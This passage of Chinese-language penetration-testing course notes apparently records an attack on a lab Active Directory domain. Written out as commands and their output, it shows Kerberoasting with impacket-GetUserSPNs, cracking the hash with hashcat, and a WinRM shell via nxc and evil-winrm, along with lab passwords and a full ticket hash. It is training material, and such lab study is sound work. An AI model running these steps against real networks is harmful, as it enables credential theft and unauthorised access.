examples/提供实用工具。开源,社区贡献丰富,是学习协议和 Python 安全的重要资源。GetUserSPNs.py命名解读: 工具名强调获取的是用户账户 (User) 的 SPN,因为这些账户密码相对服务账户/机器账户更容易被破解,更具攻击价值。这是工具设计层面的安全考量。SPN 本质: 服务主体名称,代表一个服务实例,是 AD 账户的属性。
5.6 执行 GetUserSPNs.py -request 请求服务票据哈希
目的: 请求
adfs_svc对应的 SPN 的 TGS 服务票据,并提取适用于离线破解的哈希。命令:
┌──(root㉿kali)-[~/Desktop/APTLabs/credentials] └─# impacket-GetUserSPNs 0x0security.local/mark:'$Ul3S@t0x0S3c' -request Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation --------------------------- -------- -------- -------------------------- -------------------------- ---------- HTTP/adfs.0x0security.local adfs_svc 2020-01-02 06:23:13.333977 2025-04-18 12:29:48.853022 [-] CCache file is not found. Skipping... [-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)首次尝试结果: 失败,报错
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)。
5.7 解决时钟偏差错误 (Clock Skew)
核心问题: 攻击机与目标域控时间不同步,超过 Kerberos 允许的误差(通常 5 分钟)。
Linux 时间同步:
工具:
net time set,ntpdate,timedatectl(管理systemd-timesyncd)。命令:
# 尝试与 DC 同步 net time set -S dc.0x0security.local # 或 sudo ntpdate dc.0x0security.local # 检查状态 timedatectl status Local time: 六 2025-04-19 12:09:59 EDT Universal time: 六 2025-04-19 16:09:59 UTC RTC time: 六 2025-04-19 09:09:58 Time zone: America/New_York (EDT, -0400) System clock synchronized: no NTP service: inactive RTC in local TZ: no # 如果 NTP 服务 inactive,可能需要启动或配置 systemd-timesyncd # sudo systemctl start systemd-timesyncd # sudo timedatectl set-ntp true重要原则: 只需与域内任意可达成员同步即可,因为域内成员间时间高度同步。
注意: 避免将攻击机配置为自动从互联网同步时间,可能暴露地理位置等信息。手动与目标域同步是更安全的选择。
5.8 再次请求服务票据哈希
执行同步后:
impacket-GetUserSPNs 0x0security.local/mark:'$Ul3S@t0x0S3c' -request -outputfile hash_adfs_svc.txt ┌──(root㉿kali)-[~/Desktop/APTLabs/credentials] └─# impacket-GetUserSPNs 0x0security.local/mark:'$Ul3S@t0x0S3c' -request Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation --------------------------- -------- -------- -------------------------- -------------------------- ---------- HTTP/adfs.0x0security.local adfs_svc 2020-01-02 06:23:13.333977 2025-04-18 12:29:48.853022 [-] CCache file is not found. Skipping... $krb5tgs$23$*adfs_svc$0X0SECURITY.LOCAL$0x0security.local/adfs_svc*$cb839fef6dc69e2df5970b2d13e56c9c$9049d7a8d33f9500f7c20592e3fe44137d7029ef9a461a10c1bfb8c5694492f771a2fbdaf61c932d7517769fb9b5c2a08fa512de986d2ebc606f21035a549fc66baceb3cee1581d55033022f794dc9251e3a335c4fdb248ddb31d01e76884b403868427f299643e03199c265ebe0fed4756269f004b8bb9c47654134d2a9a0280fe02d3bf953e4fc924d2aa558e3c8b30b57ed6bee6e5ddbf5c397e52d7312bf2265b828235453d522cf903c1e47542da47e026f03d78f2247e8ff885dd6871039208953a2de8cb42c1ad38854cdbf0605bdbd444ab47349ec20fd248b959f04a4f24801e62636a3949b7ec7015744b6919e2ffd170e2ca4f4fcb973acd71a4e92c375afc2b6d08a57e610cdebca79b3ca0e5299bb7592c32272405b980a0fe8e5b4d88eecf98c64dc4cf5dbb9be5e5cce3b2dac73f1d3268c15e5cd4c1d7873e3d5d898e3f2ea57855c7f094bd255501aa36d829f809c876fff277e3a5ae8733996903e4d88b662bc362885fbfacaccb3a66343b6f30de2c429f06979c1b8b27c4db38aaa6fb4ed4f72788b92c71510f9cd343ec7dc923510794fcc12f814dba68125b747fb6a29c885447c8f71dcfca016eeb151d16bbeff013fa70b9c15b98d3818593b9c0987959ee5671325377aab177f0597192cf1a907ad97ff6f9a5982ac9ce9a107e472d0e3a490a22108c8bcc131e81c9529691e987632ea91ed3ab9b8c00f23925b94fbdf63b77302771d2215d11021a4b292b53767f0ee6c0a94c23e7d6777efc0fae51f38838c8fda5c3f72e6140834019efc98b0b0d2e2eddb5a70280060ba08412a94531eaa82ddd4f7364b7b68037d2c2525626c993fd358fa03ee6a9ad0044d4f2b943577f72bdaf1df63880e49146cd8ebae40fd34af27b0c25ddf8f7ea17eedabd5478741d495dcfab5671305782ed2f254a058686e62a2bfc845131ff95d49cc6da24c72dd99e3b89c9219eebacb0e0281124db0c16ab4b013b23f3ff996540660472614c119dc700a697256b3d45d9b1824d80c92fa3c042da48c5607e469337bbd4458c6ca89898654cc639e0b1268f298b40fb4f271beefe447f50baab2fb385e5ba57f3fdfd170679d933bc815476517a9a67a3d997f0f22e9b855fc134907e0ed06cf65a73917c47fb1cb3c7e3a14a63ef7eb75ebd87ad7c9da82fa53296093008fbf292a8e50c9b0310ed00a2762d096b4a01a5fb46a85125bef3c6d88925a8a8212012a4393dfc63624a326643b60fc4ac852090d40cc8dfd4f0fd7ce118373ef79369ee7ca6760ec4bafbf149a26e487eeb1da2f942c7273ede088512e1c842dca952f70bd022b6c699888de799046471caa67ce9dd8af6d923582a2639eb725d8dcdf7d412ba3e487263e86cb784ad73a7f015432f59eaf8f434d1aa97a55d55aa0f785fa07566155302521c3c9df12d948295cdc32964a428c8c57fb1a6b4bc0ff3da4f79f9fc3结果: 成功获取 TGS 票据哈希,并保存到文件。
6. 哈希破解与凭据利用
6.1 提取 Kerberos TGS 哈希 ($krb5tgs$23$...)
从
hash_adfs_svc.txt文件获取哈希内容。格式为$krb5tgs$23$...(23 代表 RC4)。
6.2 使用 Hashcat (Mode 13100) + 规则破解哈希
回顾: 上周已详细讲解破解过程,强调了规则(如
InsidePro.rule)的重要性。纯字典(如rockyou.txt)无法破解此哈希。命令:
找到 InsidePro-PasswordsPro.rule 复制到工作目录
# 找到 InsidePro-PasswordsPro.rule 复制到工作目录 ┌──(root㉿kali)-[~/Desktop/APTLabs/credentials] └─# find / -name InsidePro-PasswordsPro.rule /usr/share/john/rules/InsidePro-PasswordsPro.rule /usr/share/hashcat/rules/InsidePro-PasswordsPro.rule┌──(root㉿kali)-[~/Desktop/APTLabs/credentials] └─# hashcat -m 13100 adfs_svc.txt /usr/share/wordlists/rockyou.txt --rules=/usr/share/hashcat/rules/InsidePro-PasswordsPro.rule --potfile-disable hashcat (v6.2.6) starting OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project] ============================================================================================================================================ * Device #1: cpu-sandybridge-AMD Ryzen 7 7840HS w/ Radeon 780M Graphics, 2913/5891 MB (1024 MB allocatable), 8MCU Minimum password length supported by kernel: 0 Maximum password length supported by kernel: 256 Hashes: 1 digests; 1 unique digests, 1 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates Rules: 3234 Optimizers applied: * Zero-Byte * Not-Iterated * Single-Hash * Single-Salt Watchdog: Temperature abort trigger set to 90c Host memory required for this attack: 2 MB Dictionary cache hit: * Filename..: /usr/share/wordlists/rockyou.txt * Passwords.: 14344385 * Bytes.....: 139921507 * Keyspace..: 46389741090 $krb5tgs$23$*adfs_svc$0X0SECURITY.LOCAL$0x0security.local/adfs_svc*$cb839fef6dc69e2df5970b2d13e56c9c$9049d7a8d33f9500f7c20592e3fe44137d7029ef9a461a10c1bfb8c5694492f771a2fbdaf61c932d7517769fb9b5c2a08fa512de986d2ebc606f21035a549fc66baceb3cee1581d55033022f794dc9251e3a335c4fdb248ddb31d01e76884b403868427f299643e03199c265ebe0fed4756269f004b8bb9c47654134d2a9a0280fe02d3bf953e4fc924d2aa558e3c8b30b57ed6bee6e5ddbf5c397e52d7312bf2265b828235453d522cf903c1e47542da47e026f03d78f2247e8ff885dd6871039208953a2de8cb42c1ad38854cdbf0605bdbd444ab47349ec20fd248b959f04a4f24801e62636a3949b7ec7015744b6919e2ffd170e2ca4f4fcb973acd71a4e92c375afc2b6d08a57e610cdebca79b3ca0e5299bb7592c32272405b980a0fe8e5b4d88eecf98c64dc4cf5dbb9be5e5cce3b2dac73f1d3268c15e5cd4c1d7873e3d5d898e3f2ea57855c7f094bd255501aa36d829f809c876fff277e3a5ae8733996903e4d88b662bc362885fbfacaccb3a66343b6f30de2c429f06979c1b8b27c4db38aaa6fb4ed4f72788b92c71510f9cd343ec7dc923510794fcc12f814dba68125b747fb6a29c885447c8f71dcfca016eeb151d16bbeff013fa70b9c15b98d3818593b9c0987959ee5671325377aab177f0597192cf1a907ad97ff6f9a5982ac9ce9a107e472d0e3a490a22108c8bcc131e81c9529691e987632ea91ed3ab9b8c00f23925b94fbdf63b77302771d2215d11021a4b292b53767f0ee6c0a94c23e7d6777efc0fae51f38838c8fda5c3f72e6140834019efc98b0b0d2e2eddb5a70280060ba08412a94531eaa82ddd4f7364b7b68037d2c2525626c993fd358fa03ee6a9ad0044d4f2b943577f72bdaf1df63880e49146cd8ebae40fd34af27b0c25ddf8f7ea17eedabd5478741d495dcfab5671305782ed2f254a058686e62a2bfc845131ff95d49cc6da24c72dd99e3b89c9219eebacb0e0281124db0c16ab4b013b23f3ff996540660472614c119dc700a697256b3d45d9b1824d80c92fa3c042da48c5607e469337bbd4458c6ca89898654cc639e0b1268f298b40fb4f271beefe447f50baab2fb385e5ba57f3fdfd170679d933bc815476517a9a67a3d997f0f22e9b855fc134907e0ed06cf65a73917c47fb1cb3c7e3a14a63ef7eb75ebd87ad7c9da82fa53296093008fbf292a8e50c9b0310ed00a2762d096b4a01a5fb46a85125bef3c6d88925a8a8212012a4393dfc63624a326643b60fc4ac852090d40cc8dfd4f0fd7ce118373ef79369ee7ca6760ec4bafbf149a26e487eeb1da2f942c7273ede088512e1c842dca952f70bd022b6c699888de799046471caa67ce9dd8af6d923582a2639eb725d8dcdf7d412ba3e487263e86cb784ad73a7f015432f59eaf8f434d1aa97a55d55aa0f785fa07566155302521c3c9df12d948295cdc32964a428c8c57fb1a6b4bc0ff3da4f79f9fc3:S3cur!ty Session..........: hashcat Status...........: Cracked Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP) Hash.Target......: $krb5tgs$23$*adfs_svc$0X0SECURITY.LOCAL$0x0security...9f9fc3 Time.Started.....: Sat Apr 19 12:16:01 2025 (2 secs) Time.Estimated...: Sat Apr 19 12:16:03 2025 (0 secs) Kernel.Feature...: Pure Kernel Guess.Base.......: File (/usr/share/wordlists/rockyou.txt) Guess.Mod........: Rules (/usr/share/hashcat/rules/InsidePro-PasswordsPro.rule) Guess.Queue......: 1/1 (100.00%) Speed.#1.........: 5331.6 kH/s (6.32ms) @ Accel:64 Loops:64 Thr:1 Vec:8 Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new) Progress.........: 9655296/46389741090 (0.02%) Rejected.........: 0/9655296 (0.00%) Restore.Point....: 2560/14344385 (0.02%) Restore.Sub.#1...: Salt:0 Amplifier:2624-2688 Iteration:0-64 Candidate.Engine.: Device Generator Candidates.#1....: 9ators -> Dang3rous Hardware.Mon.#1..: Util: 87% Started: Sat Apr 19 12:16:00 2025 Stopped: Sat Apr 19 12:16:04 2025 ┌──(root㉿kali)-[~/Desktop/APTLabs/credentials] └─#
结果: 成功破解密码为
S3cur!ty。
6.3 获得服务账户凭据 (adfs_svc:S3cur!ty)
已获取
adfs_svc账户的明文密码。
6.4 尝试使用新凭据登录 (WinRM)
目标: 利用
adfs_svc:S3cur!ty凭据通过 WinRM (TCP 5985) 登录。192.168.20.10
=============================================================== PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023- 12-24 23:30:46Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: 0x0security.local0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: 0x0security.local0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 9389/tcp open mc-nmf .NET Message Framing 49666/tcp open msrpc Microsoft Windows RPC 49668/tcp open msrpc Microsoft Windows RPC 49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49670/tcp open msrpc Microsoft Windows RPC 49697/tcp open msrpc Microsoft Windows RPC 49733/tcp open msrpc Microsoft Windows RPC Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-time: | date: 2023-12-24T23:33:33 |_ start_date: N/A | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required |_nbstat: NetBIOS name: DC, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b0:ff:5b (VMware) |_clock-skew: 7h59m59s192.168.20.15
PORT STATE SERVICE VERSION 80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 443/tcp open https? 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 49443/tcp open unknown Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
候选主机:
192.168.20.10(DC) 和192.168.20.15(ADFS?)。优先级: 基于账户名和服务发现,优先尝试
192.168.20.15。
6.5 尝试登录 DC (20.10) -> 失败 (认证错误)
命令:
┌──(root㉿kali)-[/tmp] └─# evil-winrm -u '0x0security.local\adfs_svc' -p 'S3cur!ty' -i 192.168.20.10 Evil-WinRM shell v3.7 Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion Info: Establishing connection to remote endpoint Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError Error: Exiting with code 1┌──(root㉿kali)-[~/Desktop/APTLabs/credentials] └─# nxc winrm 192.168.20.10 -d 0x0security.local -u adfs_svc -p 'S3cur!ty' WINRM 192.168.20.10 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:0x0security.local) /usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0. arc4 = algorithms.ARC4(self._key) WINRM 192.168.20.10 5985 DC [-] 0x0security.local\adfs_svc:S3cur!ty结果: 认证失败。该服务账户无权登录 DC。
6.6 尝试登录 ADFS 服务器 (20.15) -> 成功 (Pwn3d!)
命令:
┌──(root㉿kali)-[~/Desktop/APTLabs/credentials] └─# nxc winrm 192.168.20.15 -d 0x0security.local -u adfs_svc -p 'S3cur!ty' WINRM 192.168.20.15 5985 ADFS [*] Windows 10 / Server 2019 Build 17763 (name:ADFS) (domain:0x0security.local) /usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0. arc4 = algorithms.ARC4(self._key) WINRM 192.168.20.15 5985 ADFS [+] 0x0security.local\adfs_svc:S3cur!ty (Pwn3d!)结果: 登录成功! 获得
192.168.20.15服务器的 shell。┌──(root㉿kali)-[/tmp] └─# evil-winrm -u '0x0security.local\adfs_svc' -p 'S3cur!ty' -i 192.168.20.15 Evil-WinRM shell v3.7 Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion Info: Establishing connection to remote endpoint *Evil-WinRM* PS The term 'Invoke-Expression' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again. + CategoryInfo : ObjectNotFound: (Invoke-Expression:String) [], CommandNotFoundException + FullyQualifiedErrorId : CommandNotFoundException>
在 Evil-WinRM 中远程进入目标 Windows 主机的 PowerShell 环境后,Invoke-Expression 被 禁用 或 不存在于当前受限的 PowerShell 会话中。
原因一:系统开启了 PowerShell Constrained Language Mode(受限语言模式)
在 Constrained Language Mode 下,很多命令(包括 Invoke-Expression)会被禁用。
这种模式常出现在:
Windows Defender Application Control (WDAC)
AppLocker 策略限制
AMSI(反恶意软件扫描接口)配合防护策略
原因二:权限不足
当前账户是 低权限用户(例如 adfs_svc),没有权限使用某些 cmdlet
原因三:系统环境被精简或修改,PowerShell 配置不完整
当前账户是 低权限用户(例如 adfs_svc),没有权限使用某些 cmdlet。
比如系统镜像中被精简掉了一些模块或命令。
7. 连接与后续步骤
7.1 使用 evil-winrm 连接 ADFS 服务器
成功通过
evil-winrm建立了到192.168.20.15的交互式 Shell。这是进入域内部关键服务器的重要一步。
7.2 WinRM/PS Remoting 技术详解预告
背景: 本次成功利用 WinRM 登录,引出对其背后技术(WinRM 服务, WS-Management 协议, PowerShell Remoting)的深入理解需求。
后续: 周六将安排专题讲解 Remoting 技术,覆盖原理、配置、工具 (
evil-winrm) 以及排查跨平台连接问题。
7.3 当前阶段总结与后续挑战 (“泥潭”阶段)
进展: 已获取
adfs_svc凭据并登录192.168.20.15。挑战: 接下来的阶段(深入
0x0security域,利用 ADFS,攻击 ServiceDesk 等)将非常复杂,涉及免杀、绕过、权限提升、多项技术交叉,进展可能缓慢且充满障碍,如同陷入“泥潭”。需要耐心和细致。
8. 重要工具回顾与深入
8.1 crackmapexec / nxc 工具详解回顾
再次强调
nxc(NetExec) 作为crackmapexec(CME) 的继任者,在凭据验证、枚举方面功能更强、信息更准(如 Guest 识别)。是域渗透核心工具。
8.2 impacket 框架重要性与学习建议
Impacket 是底层协议库,其
examples提供了大量实用攻击脚本。学习 Impacket 源码有助于深入理解协议和提升 Python 安全编程能力。
9. Q&A 与讨论
9.1 LookUpSid 补充与验证流程
学员(点点师傅)提出使用
LookUpSid(如 Impacket 的lookupsid.py) 或 NXC 的--rid-brute选项来枚举域内所有(或一个 RID 范围内的)用户和组,获取更完整的用户列表,再与已知密码进行碰撞。讲师认可: 这是非常扎实、覆盖全面的做法,可以补充
GetADUsers可能存在的遗漏,确保不错过任何潜在的有效凭据组合。演示了使用 NXC 进行 RID Brute 枚举用户和组,并将新发现的用户 (adfs_svc) 加入字典再次进行 NXC 凭据碰撞。
9.2 大规模用户数据处理策略 (分类)
问题: 当遇到大量用户数据(如 BloodHound 分析数万节点)时,性能会成为瓶颈。
策略: 分类是关键。大规模用户群体中,大部分用户的权限、属性、组成员关系等往往是相似的,可以归为几类。针对不同类别的用户制定不同的测试策略,而不是对每个用户进行无差别测试。
手动探索: 对于少量(如个位数)的有效凭据或目标,手动测试有助于摸清规律,为后续自动化脚本或分类策略提供依据。
9.3 PS Remoting 跨平台问题讨论
再次确认 Kali (
pwsh) 连接 Windows PS Remoting 时存在问题,团队正在调试,可能需要切换到 PwnBox 或 Windows 渗透环境作为备选方案。
9.4 后续攻击环节的复杂性与心态调整
预告接下来的环节(ADFS, ServiceDesk, 子域渗透等)技术点密集、细节繁琐、可能遇到各种阻碍(免杀、配置问题、权限不足)。需要学员保持耐心,注重细节,调整心态应对挑战。
-.-


评论区